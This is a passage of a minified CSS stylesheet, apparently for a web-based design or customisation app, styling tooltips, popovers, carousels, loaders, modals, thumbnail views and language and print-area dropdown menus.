0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid;border-right:.25em solid transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}.modal.custom .modal-content{border-radius:12px;overflow:hidden;border:none;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)}.modal.login .modal-header{padding-left:30px;padding-right:30px;align-items:center}.modal.login .modal-header .modal-title{font-size:14px;text-transform:uppercase;font-weight:600}.modal.login .modal-body{padding:30px}.modal.login .modal-body .btn-link{font-size:13px;color:#6c757d}.modal.login .modal-body .btn-link span{text-decoration:underline}.modal.login .modal-body .form-control{background:#eef2f9;border:1px solid #d3dcec;height:46px}.modal.login .modal-footer{padding:0;border-top:0}.modal.login .modal-footer .btn{width:100%;margin:0;border-radius:0;padding-top:13px;padding-bottom:13px}.modal.save-template .modal-header{padding-top:8px;padding-bottom:8px}.modal.save-template .modal-header .modal-title{font-size:16px;font-weight:600}.modal.save-template .modal-body table td,.modal.save-template .modal-body table th{padding:2px!important;font-size:12px;align-items:center}.modal.save-template .modal-body .custom-checkbox{line-height:24px}.thumbView-row,.thumbView-wrap{display:flex;flex-flow:row nowrap;flex-wrap:wrap}.thumbView-col:not(:last-child){margin-right:8px}.thumbView-elements{margin:6px;flex:1 1;overflow:hidden}@media (min-width:1024px){.thumbView-elements{min-width:29%;max-width:29%;min-height:76px;max-height:76px}}@media (max-width:1023px){.thumbView-elements{min-width:22%;min-height:80px;max-width:22%;max-height:80px}}.thumbView-elements.active{position:relative}.thumbView-elements.active:before{content:"";width:16px;height:16px;border-radius:50px;position:absolute;top:calc(50% - 8px);left:calc(50% - 8px);background:#fff;z-index:9}.thumbView-elements.active:after{content:"";display:block;width:6px;height:10px;border:solid rgba(0,0,0,.5);border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:calc(50% - 6px);left:calc(50% - 3px);z-index:9}.thumbView.hand-drawing{overflow:inherit}@media (max-width:1023px){.thumbView.hand-drawing{max-height:calc(50vh - 60px)!important}}.thumbView.hand-drawing .sectitle{padding:0 12px 12px 0}@media (max-width:1023px){.thumbView.hand-drawing .sectitle{padding:12px;margin:0!important}}.thumbView.hand-drawing .thumbView-wrap{margin:0 -3px!important}@media (max-width:1023px){.thumbView.hand-drawing .thumbView-wrap{flex-wrap:nowrap;overflow:hidden;overflow-x:auto;margin:0 10px!important;padding:0}}.thumbView.hand-drawing .thumbView-wrap .thumbView-elements{margin:3px;background-color:#fff;overflow:visible;overflow:initial}@media (min-width:1024px){.thumbView.hand-drawing .thumbView-wrap .thumbView-elements{min-height:76px}}@media (max-width:1023px){.thumbView.hand-drawing .thumbView-wrap .thumbView-elements{min-width:70px;min-height:80px;max-width:70px;max-height:80px}}.thumbView.hand-drawing .thumbView-wrap .thumbView-elements .imageWrap{height:100%;flex-flow:row nowrap;justify-content:center}.thumbView.hand-drawing .thumbView-wrap .thumbView-elements .imageWrap .imageWrap-box{width:100%;display:flex;flex-flow:column;justify-content:center;align-items:center;background-color:transparent}.thumbView.hand-drawing .thumbView-wrap .thumbView-elements .imageWrap .imageWrap-box .nf{font-size:28px;color:#495057}@media (max-width:1023px){.thumbView.hand-drawing .thumbView-wrap .thumbView-elements .imageWrap .imageWrap-box .nf{font-size:24px}}.thumbView.hand-drawing .thumbView-wrap .thumbView-elements .imageWrap .imageWrap-box .icoName{font-size:12px;line-height:13px;font-weight:500;color:#adb5bd}@media (max-width:1023px){.thumbView.hand-drawing .thumbView-wrap .thumbView-elements .imageWrap .imageWrap-box .icoName{font-size:13px;line-height:14px;font-weight:400;color:#495057}}.thumbView.hand-drawing .thumbView-wrap .thumbView-elements .imageWrap .imageWrap-box:focus .nf,.thumbView.hand-drawing .thumbView-wrap .thumbView-elements .imageWrap .imageWrap-box:hover .nf{color:#b09966}.thumbView.hand-drawing .thumbView-wrap .thumbView-elements .imageWrap .imageWrap-box:focus .icoName,.thumbView.hand-drawing .thumbView-wrap .thumbView-elements .imageWrap .imageWrap-box:hover .icoName{color:#343a40}.thumbView.hand-drawing .thumbView-wrap .thumbView-elements.active{border-color:#b09966;box-shadow:0 4px 8px -2px rgba(0,0,0,.15)}.thumbView.hand-drawing .thumbView-wrap .thumbView-elements.active:before{top:-5px;left:-5px;background:#b09966;width:12px;height:12px}.thumbView.hand-drawing .thumbView-wrap .thumbView-elements.active:after{display:none}.thumbView.hand-drawing .thumbView-wrap .thumbView-elements.active .icoName{color:#343a40!important}@media (max-width:1023px){.thumbView.hand-drawing .listView-elements{margin:0!important;padding:12px!important;border:0;width:100%!important}}.listView-wrap{display:flex;flex-flow:column nowrap}@media (max-width:1023px){.listView-wrap{flex-flow:row nowrap}}.hidden{display:none!important}body{background:#ebedf1;height:100vh;font-family:"Graphik Web";font-weight:400;scrollbar-color:#fff #a9a9b1;scrollbar-width:thin}@media (pointer:fine){body::-webkit-scrollbar{background-color:transparent;width:6px;border-radius:16px}body::-webkit-scrollbar-button{color:#fff;display:none}body:not(:hover)::-webkit-scrollbar-thumb{background:transparent}body::-webkit-scrollbar-thumb{background:#989898;border-radius:16px}body:not(:hover)::-webkit-scrollbar-track{background:transparent;border-color:transparent}body::-webkit-scrollbar-track{background-color:rgba(0,0,0,.07);border-radius:20px;border:1px solid rgba(0,0,0,.05)}}@media (max-width:1023px){body{background:#fff;position:fixed;overflow:hidden;-ms-scroll-chaining:none;overscroll-behavior:contain}}@media (max-width:1023px){body,body #root{min-height:-webkit-fill-available;max-height:-webkit-fill-available;width:100vw}body #root{position:absolute;height:100vh;-webkit-overflow-scrolling:touch}}body #root .container{height:100%;max-width:100%}@media (max-width:1023px){body #root .container{min-height:-webkit-fill-available;max-height:-webkit-fill-available;padding:0}}@-webkit-keyframes slide_to_left{0%{width:auto;opacity:1;left:0}to{width:0;opacity:0;left:-100vw}}@keyframes slide_to_left{0%{width:auto;opacity:1;left:0}to{width:0;opacity:0;left:-100vw}}@-webkit-keyframes slide_left{0%{width:auto;opacity:1;left:100vw}to{width:0;opacity:0;left:0}}@keyframes slide_left{0%{width:auto;opacity:1;left:100vw}to{width:0;opacity:0;left:0}}@-webkit-keyframes cart_hide{0%{height:auto;opacity:1;margin-top:0}to{height:0;opacity:0;margin-top:-54px}}@keyframes cart_hide{0%{height:auto;opacity:1;margin-top:0}to{height:0;opacity:0;margin-top:-54px}}@-webkit-keyframes cart_show{0%{height:0;opacity:0;margin-top:-54px}to{height:auto;opacity:1;margin-top:0}}@keyframes cart_show{0%{height:0;opacity:0;margin-top:-54px}to{height:auto;opacity:1;margin-top:0}}@-webkit-keyframes canvas_hide{0%{top:0;height:auto;opacity:1}to{top:54px;height:0;opacity:0}}@keyframes canvas_hide{0%{top:0;height:auto;opacity:1}to{top:54px;height:0;opacity:0}}@-webkit-keyframes canvas_show{0%{top:54px;height:0;opacity:0}to{top:0;height:auto;opacity:1}}@keyframes canvas_show{0%{top:54px;height:0;opacity:0}to{top:0;height:auto;opacity:1}}@-webkit-keyframes controls_hide{0%{opacity:1;-webkit-transform:translate3d(0,-50px,0);transform:translate3d(0,-50px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:0}}@keyframes controls_hide{0%{opacity:1;-webkit-transform:translate3d(0,-50px,0);transform:translate3d(0,-50px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:0}}@-webkit-keyframes controls_show{0%{opacity:0;-webkit-transform:translate3d(0,60px,0);transform:translate3d(0,60px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes controls_show{0%{opacity:0;-webkit-transform:translate3d(0,60px,0);transform:translate3d(0,60px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes imgEdit_show{0%{margin-top:10px;height:98vh;opacity:0}to{margin-top:0;height:100vh;opacity:1}}@keyframes imgEdit_show{0%{margin-top:10px;height:98vh;opacity:0}to{margin-top:0;height:100vh;opacity:1}}@-webkit-keyframes subMenu_hide{0%{height:auto;opacity:1;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}to{height:0;opacity:0;-webkit-transform:translate3d(0,-90px,0);transform:translate3d(0,-90px,0)}}@keyframes subMenu_hide{0%{height:auto;opacity:1;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}to{height:0;opacity:0;-webkit-transform:translate3d(0,-90px,0);transform:translate3d(0,-90px,0)}}@-webkit-keyframes subMenu_show{0%{height:0;opacity:0;-webkit-transform:translate3d(0,-90px,0);transform:translate3d(0,-90px,0)}to{height:auto;opacity:1;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}}@keyframes subMenu_show{0%{height:0;opacity:0;-webkit-transform:translate3d(0,-90px,0);transform:translate3d(0,-90px,0)}to{height:auto;opacity:1;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}}.no-content{text-align:center}@media (max-width:1023px){.no-content{padding:60px 20px}}.cursor-pointer{cursor:pointer}.alert-rounded{border-radius:20px}.alert-rounded-sm{padding:1px 5px!important}.input-range__label--max,.input-range__label--min{display:none}.input-range__track{background:rgba(0,0,0,.1)!important}.input-range__slider,.input-range__track--active{background:#b09966!important}.input-range__slider{border:1px solid #b09966!important}.input-range__label-container{background:#fff;padding:2px 4px;border-radius:2px;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);font-family:"Graphik Web";color:#495057;display:none}.text-underline{text-decoration:underline}.output{border:1px solid #d7dbdd;color:#333;font-size:11px;padding:0 4px;border-radius:3px;min-width:30px;max-width:30px;background:#e4e4e4;margin-left:10px;text-align:center}@media (max-width:1023px){.output{max-width:60px;font-size:16px;position:relative;top:-3px;margin-left:15px}}.info-text{position:relative;top:8px;font-size:12px;font-weight:500}.info-text .nxi{position:relative;top:2px}.btn-success{background-color:#b09966!important;border-color:#b09966!important}.btn-success:focus,.btn-success:hover{background-color:#b09966;border-color:#b09966;box-shadow:none!important;outline:0!important}.btn-round{border-radius:100px}@media (min-width:1024px){.dt-base{display:grid;grid-template-columns:100px auto 30%;grid-template-rows:80px auto 100px;height:99vh}}@media (min-width:1024px) and (max-width:1199.98px){.dt-base{padding:0}}.dt-elements{position:relative}@media (min-width:1024px){.dt-elements{margin:5px}}.dt-elements .loader{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:12px;background-color:#ebedf1;display:flex;flex-flow:column;justify-content:center;align-items:center;z-index:0}.dt-elements .loader-gif svg{width:50px;height:50px;display:inline-block}.dt-elements .loader .lds-ring{display:inline-block;position:relative;width:58px;height:58px}.dt-elements .loader .lds-ring div{box-sizing:border-box;display:block;position:absolute;width:50px;height:50px;margin:4px;border-radius:50%;-webkit-animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:5px solid transparent;border-top-color:#b09966}.dt-elements .loader .lds-ring div:first-child{-webkit-animation-delay:-.45s;animation-delay:-.45s}.dt-elements .loader .lds-ring div:nth-child(2){-webkit-animation-delay:-.3s;animation-delay:-.3s}.dt-elements .loader .lds-ring div:nth-child(3){-webkit-animation-delay:-.15s;animation-delay:-.15s}@-webkit-keyframes lds-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.dt-elements .loader-title{font-size:20px;font-weight:600;line-height:22px;color:#343a40;text-transform:capitalize;margin-top:0}.dt-elements .loader-text{font-size:13px;color:#6c757d}.dt-elements .loader.small .loader-gif svg{width:24px;height:24px;display:inline-block;stroke:#b09966}.dt-elements .loader .loader-gif svg{stroke:#b09966}.dt-elements .loader.transparent{background-color:hsla(0,0%,100%,.5)!important}.dt-elements.dt-canvas .loader{background-color:#fff}.react-numeric-input .form-control-sm{height:calc(1.5em + .5rem)}.react-numeric-input b{background:transparent!important;border:0!important;cursor:pointer}.react-numeric-input b i{background:#495057!important}.alert{display:flex;flex-flow:row nowrap;align-items:center;font-size:11px;line-height:15px;padding:8px;position:relative}.alert-icon{flex:1 1;min-width:28px;max-width:28px;height:22px;position:relative}.alert-txt{flex:auto}.alert.tip .alert-icon:before{content:"";width:22px;height:22px;background-image:url(../../static/media/lightbulb.f1f6c60f.svg);background-size:cover;position:absolute;left:0;top:0}.boxTitle,.custom-select-sm{text-transform:capitalize}.boxTitle{font-size:20px;font-weight:600;line-height:20px;margin-bottom:20px}@media (max-width:1023px){.boxTitle{display:none}}.boxTitle.back-link{display:inline-flex;flex-flow:row nowrap;flex-wrap:nowrap;align-items:center;margin:6px 0 14px;font-size:16px}.boxTitle.back-link,.boxTitle.back-link .nxi{position:relative;cursor:pointer}.boxTitle.back-link .nxi-close{cursor:pointer;position:absolute;top:3px;right:0}.boxTitle.back-link .custom-select{margin:0 0 0 4px;position:relative;min-width:196px;max-width:196px}.boxTitle.back-link .advanced-search-box{width:31px;min-width:31px;margin:0 0 0 4px;transition:all .2s linear;position:absolute;right:0;z-index:1}.boxTitle.back-link .advanced-search-box .input-group{flex-wrap:nowrap}.boxTitle.back-link .advanced-search-box .input-group .form-control{flex:0 1;padding:0;border-left:0;border-radius:0 100px 100px 0}.boxTitle.back-link .advanced-search-box .input-group .form-control:active,.boxTitle.back-link .advanced-search-box .input-group .form-control:focus,.boxTitle.back-link .advanced-search-box .input-group .form-control:hover{flex:1 1;padding:.25rem .5rem;outline:none;box-shadow:0}@media (max-width:1023px){.boxTitle.back-link .btn-link .nf{position:relative;top:2px}}.boxTitle.btn{display:inline-flex;flex-flow:row nowrap;flex-wrap:nowrap;align-items:center;padding:0 .75rem;margin:6px 0 14px;font-size:14px;font-weight:500;position:relative;cursor:pointer;transition:all .2s linear}.boxTitle.btn .nf{position:relative;top:2px}.boxTitle.btn:focus,.boxTitle.btn:hover{color:#b09966}@media (max-width:1023px){.boxTitle.predeco{display:block!important;font-size:16px;padding-left:15px;padding-top:5px}}.back-to-back{display:flex!important;align-items:center;cursor:pointer;flex:none!important;color:#666;background-color:#fff;border-radius:4px;font-size:13px!important;padding:7px 10px;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);margin:0!important;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.back-to-back i{margin:0;line-height:13px;display:block}.back-to-back .text{margin-left:5px}.back-to-back:hover{color:#b09966}.element-controls-header{display:flex;flex-flow:row nowrap;align-items:center}.element-controls-header .text{margin-left:10px;font-size:13px;font-weight:500}.element-controls-header .boxTitle{margin:0;flex:auto;font-size:16px;line-height:16px}.element-controls-header .boxTitle.back-to-view{flex:1 1;font-size:18px;font-weight:400;max-width:18px;color:#adb5bd;cursor:pointer;transition:all .2s ease-in-out;margin-right:10px}.element-controls-header .boxTitle.back-to-view:focus,.element-controls-header .boxTitle.back-to-view:hover{color:#495057}.element-controls-header .boxTitle.back-to-menu{display:none;flex:1 1;font-size:13px;font-weight:400;max-width:18px;color:#adb5bd;cursor:pointer;transition:all .2s ease-in-out}.element-controls-header .boxTitle.back-to-menu:focus,.element-controls-header .boxTitle.back-to-menu:hover{color:#495057}.element-controls-header.listing-inner{padding-top:10px;margin-bottom:10px}.element-controls-header.listing-inner .title{margin-left:13px}.element-controls-header.listing-inner .back-to-view{margin-right:13px;max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.element-controls-header.listing-inner .back-to-view i{margin-right:5px}.element-controls-header.shapeLists{padding-top:10px;margin-bottom:10px}.element-controls-header.shapeLists .title{margin-left:13px}.element-controls-header.shapeLists .back-to-view{margin-right:13px;max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.element-controls-header.shapeLists .back-to-view i{margin-right:5px}.label-title{font-size:16px;font-weight:500;line-height:16px;margin:0 0 2px}.label-desc{font-size:12px;line-height:16px;margin-top:2px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;color:#6c757d}.sectitle{font-size:13px;font-weight:600;margin:0}@media (max-width:1023px){.sectitle{font-size:16px;font-weight:400}}.btn-default{border-color:#c7c7c7;color:#333}.btn-default.active{background:#fff}.btn-group .btn{border-radius:6px;font-size:13px;font-weight:500;line-height:22px;padding-top:1px;background:#fff!important}.btn-group .btn.active{background:#b09966!important;border-color:#b09966!important;color:#fff!important}.custom-control-group .custom-control-label{font-size:13px;line-height:22px}.titleRow{display:flex;flex-flow:row nowrap;justify-content:space-between}@media (max-width:1023px){.titleRow{position:absolute;width:100%;bottom:0;flex-direction:column}}.titleRow-info{display:flex;flex-flow:row nowrap}@media (max-width:1023px){.titleRow-info{display:none}}.titleRow-links{display:flex;flex-flow:row nowrap}@media (max-width:1023px){.titleRow-links{flex:1 1;display:flex;flex-flow:column-reverse nowrap;background:#fff;padding:0 16px;box-shadow:0 -1px 0 0 rgba(0,0,0,.1)}}@media (max-width:1023px){.titleRow-links-items{font-size:16px;padding:12px 6px}.titleRow-links-items>*{align-items:center;font-size:16px!important}.titleRow-links-items:not(:first-child){border-bottom:1px solid #ddd}.titleRow-links-items .nf{font-size:20px;margin-right:12px}}@media (min-width:1024px){.titleRow-links-items .language-drop{margin-left:10px}}@media (max-width:1023px){.titleRow-links-items .language-drop .dropdown-toggle{display:flex;color:#343a40;font-size:16px;font-weight:500;line-height:17px}.titleRow-links-items .language-drop .dropdown-toggle img{margin-right:12px}}.titleRow-links-items .language-drop .dropdown-toggle:after{color:#6c757d;border-top:.25em solid;border-right:.25em solid transparent;border-bottom:0;border-left:.25em solid transparent}@media (max-width:1023px){.titleRow-links-items .language-drop .dropdown-toggle:after{content:"Change";font-size:14px;line-height:15px;font-weight:400;text-decoration:underline;position:absolute;right:0;border:0;color:#1d49bb}}@media (min-width:1024px){.titleRow-links-items .language-drop .dropdown-menu.show{left:auto!important;right:0;-webkit-transform:translate3d(0,26px,0)!important;transform:translate3d(0,26px,0)!important;padding:0}}@media (max-width:1023px){.titleRow-links-items .language-drop .dropdown-menu.show{left:0!important;right:0!important;position:fixed!important;bottom:0!important;top:auto!important;border:0;-webkit-transform:translateZ(0)!important;transform:translateZ(0)!important;border-radius:0;max-height:70vh}}.titleRow-links-items .language-drop .dropdown-item{display:flex;flex-flow:row nowrap;align-items:center;padding:6px .8rem!important;justify-content:space-between;cursor:pointer}.titleRow-links-items .language-drop .dropdown-item:not(:first-child){border-top:1px solid #eee}@media (max-width:1023px){.titleRow-links-items .language-drop .dropdown-item{padding:16px!important}}.titleRow-links-items .language-drop .dropdown-item-label .label-title{font-size:14px}@media (max-width:1023px){.titleRow-links-items .language-drop .dropdown-item-label .label-title{font-size:16px!important;color:#343a40!important}}.titleRow-links-items .language-drop .dropdown-item-img{min-width:20px;max-width:20px;min-height:0;max-height:none;margin:0}.titleRow-links-items .language-drop .dropdown-item-img img{max-width:100%}.titleRow-links-items .language-drop .dropdown-item.active{background:transparent}.titleRow-links-items .language-drop .dropdown-item.active .dropdown-item-label .label-title{color:#212529;padding-left:12px;position:relative}.titleRow-links-items .language-drop .dropdown-item.active .dropdown-item-label .label-title:before{content:"";width:7px;height:7px;background-color:#b09966;border-radius:50px;position:absolute;left:0;top:5px}.titleRow-links-items .language-drop .dropdown-item:focus,.titleRow-links-items .language-drop .dropdown-item:hover{background-color:rgba(0,0,0,.02)!important}@media (min-width:1024px){.titleRow-links-items .printArea-drop{margin-left:10px}}@media (max-width:1023px){.titleRow-links-items .printArea-drop .dropdown-toggle{display:flex;color:#343a40;font-size:16px;font-weight:500;line-height:17px}.titleRow-links-items .printArea-drop .dropdown-toggle img{margin-right:12px}}@media (max-width:1023px){.titleRow-links-items .printArea-drop .dropdown-toggle:after{content:"Change";font-size:14px;line-height:15px;font-weight:400;text-decoration:underline;position:absolute;right:0;border:0;color:#1d49bb}}@media (min-width:1024px){.titleRow-links-items .printArea-drop .dropdown-menu.show{left:auto!important;right:0;-webkit-transform:translate3d(0,26px,0)!important;transform:translate3d(0,26px,0)!important;padding:0}}@media (max-width:1023px){.titleRow-links-items .printArea-drop .dropdown-menu.show{left:0!important;right:0!important;position:fixed!important;bottom:0!important;top:auto!important;border:0;-webkit-transform:translateZ(0)!important;transform:translateZ(0)!important;border-radius:0;max-height:70vh}}.titleRow-links-items .printArea-drop .dropdown-item{display:flex;flex-flow:row nowrap;align-items:center;padding:6px .8rem!important;cursor:pointer}.titleRow-links-items .printArea-drop .dropdown-item:not(:first-child){border-top:1px solid #eee}@media (max-width:1023px){.titleRow-links-items .printArea-drop .dropdown-item{padding:16px!important}}.titleRow-links-items .printArea-drop .dropdown-item-label .label-title{font-size:14px}@media (max-width:1023px){.titleRow-links-items .printArea-drop .dropdown-item-label .label-title{font-size:16px!important;color:#343a40!important}}.titleRow-links-items .printArea-drop .dropdown-item-label .label-desc{white-space:pre-wrap;margin-top:6px}.titleRow-links-items .printArea-drop .dropdown-item-img{min-width:34px;max-width:34px;min-height:0;max-height:none;margin:0 16px 0 0}.titleRow-links-items .printArea-drop .dropdown-item-img img{max-width:100%}.titleRow-links-items .printArea-drop .dropdown-item.active{background-color:#ffffff}.titleRow-links-items .printArea-drop .dropdown-item.active .dropdown-item-label .label-title{color:#b09966}.titleRow-links-items .printArea-drop 